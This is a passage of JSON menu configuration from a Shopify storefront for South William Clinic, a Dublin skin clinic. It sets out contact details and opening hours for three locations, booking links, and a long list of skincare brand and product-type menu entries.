OFF","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299"},"handle":"luxury-services-gift-card"}}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 